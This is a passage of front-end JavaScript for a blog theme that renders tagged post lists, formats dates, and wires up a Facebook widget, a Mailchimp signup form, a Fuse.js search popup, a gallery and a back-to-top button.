					for(i = 0; i< filteredPosts.length ; i++) {
						if( i < tag_one_post_count) {
							var title = filteredPosts[i].title;
							var link = filteredPosts[i].url;
							var image_link = filteredPosts[i].feature_image;
                            var tags = filteredPosts[i].tags;
							var published_at = themeApp.formatDate(filteredPosts[i].published_at);
							var content = $(filteredPosts[i].html).text().replace("<code>", "&lt;code&gt;").replace("<", "&lt;").replace(">", "&gt;");
							var content = content.split(/\s+/).slice(0,10).join(" ");
							var featured_media = '';
							var tag_link = '';
							for(j = 0; j< tags.length ; j++) {
								var tag_name = tags[j].name;
								var tag_slug = tags[j].slug;
								tag_link += '<a href="/tag/'+tag_slug+'/">'+tag_name+'</a>';
							}
							if (image_link !== null) {
								featured_media = '<div class="featured-media">\
										<a href="'+link+'" title="'+title+'">\
											<div class="image-container" style="background-image: url('+image_link+');">\
											</div>\
										</a>\
										<div class="tag-list">'+tag_link+'</div>\
									</div>';
							} else {
								featured_media = '<div class="featured-media">\
										<div class="tag-list">'+tag_link+'</div>\
									</div>';
							}
							string += '<!-- start post -->\
								<article class="col-sm-6 post-wrap">\
								'+featured_media+'\
									<h2 class="title h3"><a href="'+link+'">'+title+'</a></h2>\
									<div class="post-meta">\
			                            <span class="date">\
			                                <i class="fa fa-calendar-o"></i>&nbsp;' + published_at + '\
			                            </span>\
			                            <span class="comment">\
			                                <i class="fa fa-comment-o"></i>\
			                                <a href="'+link+'#disqus_thread">0 Comments</a>\
			                            </span>\
									</div>\
									<div class="post-entry">'+content+'</div>\
									<a class="permalink" href="'+link+'">Read More...</a>\
								</article>\
                                <!-- end post -->';
                            if(0 == (i+1) % 2) {
                                string += '<div class="clearfix"></div>'
                            }
						}
					}
					string += '</div></div>';
					$("#category-container-1").append(string);
					themeApp.commentCount();
				}
			}).fail(function (err){
				console.log(err);
			});
		}
	},

	specialPostsSetTwo: function(data) {
		if($('#category-container-2').length && typeof special_tag_two !== 'undefined' && typeof tag_two_post_count !== 'undefined') {
			var filteredPosts;
			$.get(featuredSetTwo).done(function (data){
				filteredPosts = data.posts;
				var string = '';
				if (filteredPosts.length > 0) {
					string = '<div class="category-wrap">\
						<h2 class="h4 category-name"><span>'+special_tag_two.replace(/-/g, ' ')+'</span></h2>\
						<div class="row default-layout">'
					for(i = 0; i< filteredPosts.length ; i++) {
						if( i < tag_two_post_count) {
							var title = filteredPosts[i].title;
							var link = filteredPosts[i].url;
							var image_link = filteredPosts[i].feature_image;
							var tags = filteredPosts[i].tags;
							var published_at = themeApp.formatDate(filteredPosts[i].published_at);
							var content = $(filteredPosts[i].content).text().replace("<code>", "&lt;code&gt;").replace("<", "&lt;").replace(">", "&gt;");
							var content = content.split(/\s+/).slice(0,10).join(" ");
							var featured_media = '';
							var featured_media_small = '';
							var post_class = '';
							var category_link = '';
							var tag_link = '';
							for(j = 0; j< tags.length ; j++) {
								var tag_name = tags[j].name;
								var tag_slug = tags[j].slug;
								tag_link += '<a href="/tag/'+tag_slug+'/">'+tag_name+'</a>';
							}
							if ( image_link !== null) {
								featured_media = '<div class="featured-media">\
										<a href="'+link+'">\
											<div class="image-container" style="background-image: url('+image_link+');">\
											</div>\
										</a>\
										<div class="tag-list">'+tag_link+'</div>\
									</div>';
								featured_media_small = '<div class="featured-media">\
										<a href="'+link+'">\
											<div class="image-container" style="background-image: url('+image_link+');">\
											</div>\
										</a>\
									</div>';
							} else {
								post_class = 'no-image';
							}
							if(i == 0) {
								string += '<!-- start post -->\
									<article class="col-sm-6 post-wrap">\
									'+featured_media+'\
										<h2 class="title h3"><a href="'+link+'">'+title+'</a></h2>\
										<div class="post-meta">\
				                            <span class="date">\
				                                <i class="fa fa-calendar-o"></i>&nbsp;'+published_at+'\
				                            </span>\
				                            <span class="comment">\
				                                <i class="fa fa-comment-o"></i>\
				                                <a href="'+link+'#disqus_thread">0 Comments</a>\
				                            </span>\
										</div>\
										<div class="post-entry">'+content+'</div>\
										<a class="permalink" href="'+link+'">Read More...</a>\
									</article>\
									<!-- end post -->';
							} else {
								string +='<!-- start post -->\
							<article class="col-sm-6 post-wrap small-entry '+post_class+' clearfix">\
								'+featured_media_small+'\
								<div class="post-details">\
								<div class="tag-list">'+tag_link+'</div>\
									<h2 class="title h5"><a href="'+link+'">'+title+'</a></h2>\
									<div class="post-meta">\
			                            <span class="date">\
			                                <i class="fa fa-calendar-o"></i>&nbsp;'+published_at+'\
			                            </span>\
			                            <span class="comment">\
			                               <i class="fa fa-comment-o"></i>\
				                                <a href="'+link+'#disqus_thread">0 Comments</a>\
			                            </span>\
									</div>\
								</div>\
							</article>\
							<!-- end post -->';
							}
						}
					}
					string += '</div></div>';
					$('#category-container-2').append(string);
					themeApp.commentCount();
				}
			}).fail(function (err){
				console.log(err);
			});
		}
	},
	formatDate: function(dt) {
		var d = new Date(dt);
		var month_name = ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'];
		var month = month_name[d.getMonth()];
		var date = d.getDate();
		var year = d.getFullYear();
		var formatted_dt = month+' '+date+','+' '+year;
		return formatted_dt;
	},

	responsiveIframe: function() {
		$('.full-post').fitVids();
	},

	commentCount: function () {
	   // var s = document.createElement('script'); s.async = true;
	   // s.type = 'text/javascript';
	   // s.src = 'http://' + disqus_shortname + '.disqus.com/count.js';
	   // (document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s);
	},

	highlighter: function() {
		$('pre code').each(function(i, block) {
		    hljs.highlightBlock(block);
		});
	},

	facebook:function() {
		if ($('.fb').length) {
			var facebook_sdk_script = '<div id="fb-root"></div><script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";fjs.parentNode.insertBefore(js, fjs);}(document, \'script\', \'facebook-jssdk\'));</script>'
			var fb_page = '<div class="fb-page" data-href="'+facebook_page_url+'" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore">Facebook</div></div>';
			$('body').append(facebook_sdk_script);
			$('.fb').append(fb_page);
			$(".fb").fitVids();
		}
	},

	mailchimp:function() {
		function IsEmail(email) {
			var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
			return regex.test(email);
		}
		var form = $('#mc-embedded-subscribe-form');
		form.attr("action", mailchimp_form_url);
		var message = $('#message');
		var submit_button = $('mc-embedded-subscribe');
		form.submit(function(e){
			e.preventDefault();
			$('#mc-embedded-subscribe').attr('disabled','disabled');
			if($('#mce-EMAIL').val() != '' && IsEmail($('#mce-EMAIL').val())) {
				message.html('please wait...').fadeIn(1000);
				var url=form.attr('action');
				if(url=='' || url=='YOUR_MAILCHIMP_WEB_FORM_URL_HERE') {
					alert('Please config your mailchimp form url for this widget');
					return false;
				}
				else{
					url=url.replace('?u=', '/post-json?u=').concat('&c=?');
					console.log(url);
					var data = {};
					var dataArray = form.serializeArray();
					$.each(dataArray, function (index, item) {
					data[item.name] = item.value;
					});
					$.ajax({
						url: url,
						type: "POST",
						data: data,
						dataType: 'json',
						success: function(response, text){
							if (response.result === 'success') {
								message.html(success_message).delay(10000).fadeOut(500);
								$('#mc-embedded-subscribe').removeAttr('disabled');
								$('#mce-EMAIL').val('');
							}
							else{
								message.html(response.result+ ": " + response.msg).delay(10000).fadeOut(500);
								console.log(response);
								$('#mc-embedded-subscribe').removeAttr('disabled');
								$('#mce-EMAIL').focus().select();
							}
						},
						dataType: 'jsonp',
						error: function (response, text) {
							console.log('mailchimp ajax submit error: ' + text);
							$('#mc-embedded-subscribe').removeAttr('disabled');
							$('#mce-EMAIL').focus().select();
						}
					});
					return false;
				}
			}
			else {
				message.html('Please provide valid email').fadeIn(1000);
				$('#mc-embedded-subscribe').removeAttr('disabled');
				$('#mce-EMAIL').focus().select();
			}            
		});
	},

	SearchProcess: function() {
        var list = [];
        $('#search-open').on('click', function(e) {
            e.preventDefault();
            if (list.length == 0 && typeof searchApi !== undefined) {
                $.get(searchApi)
                .done(function(data){
                    list = data.posts;
                    search();
                })
                .fail(function (err){
                    console.log(err);
                });
            }
            $('.search-popup').addClass('visible');
            $('#search-input').css('visibility', 'visible').focus();
        });
        $('.close-button').on('click', function(e) {
            e.preventDefault();
            $('.search-popup').removeClass('visible');
            $('#search-input').val("");
            $("#search-results").empty();
        });
        function search() {
            if(list.length > 0) {
                var options = {
                    shouldSort: true,
                    tokenize: true,
                    matchAllTokens: true,
                    threshold: 0,
                    location: 0,
                    distance: 100,
                    maxPatternLength: 32,
                    minMatchCharLength: 1,
                    keys: [{
                        name: 'title'
                    }, {
                        name: 'plaintext'
                    }]
                }
                fuse = new Fuse(list, options);
                $('#search-input').on("keyup", function(){
                    keyWord = this.value;
                    var result = fuse.search(keyWord);
                    var output = '';
                    var language = $('html').attr('lang');
                    $.each(result, function(key, val) {
                        var pubDate = new Date(val.published_at).toLocaleDateString(language, {
                            day:'numeric',
                            month: 'long',
                            year: 'numeric'
                        })
                        output += '<div id="'+ val.id +'" class="result-item">';
                        output += '<a href="'+ val.url +'"><div class="title">'+ val.title +'</div>';
                        output += '<div class="date">' + pubDate + '</div></a>';
                        output += '</div>';
                    });
                    $("#search-results").html(output);
                });
            }
        }
    },
	gallery: function() {
		var images = document.querySelectorAll('.kg-gallery-image img');
		images.forEach(function (image) {
			var container = image.closest('.kg-gallery-image');
			var width = image.attributes.width.value;
			var height = image.attributes.height.value;
			var ratio = width / height;
			container.style.flex = ratio + ' 1 0%';
		});
		mediumZoom('.kg-gallery-image img', {
			margin: 30
		});
	},
	backToTop: function() {
		$(window).scroll(function(){
			if ($(this).scrollTop() > 100) {
				$('#back-to-top').fadeIn();
			} else {
				$('#back-to-top').fadeOut();
			}
		});
		$('#back-to-top').on('click', function(e){
			e.preventDefault();
			$('html, body').animate({scrollTop : 0},1000);
			return false;
		});
	},
	
	init:function(){
		themeApp.setNavbar();
		themeApp.latestSlider();
		themeApp.specialPostsSetOne();
		themeApp.specialPostsSetTwo();
		themeApp.facebook();
		themeApp.responsiveIframe();
		themeApp.highlighter();
		themeApp.mailchimp();
		themeApp.SearchProcess();
		themeApp.gallery();
		themeApp.backToTop();
	}
}

/*===========================
2. Initialization
==========================*/
$(document).ready(function(){
	themeApp.init();
});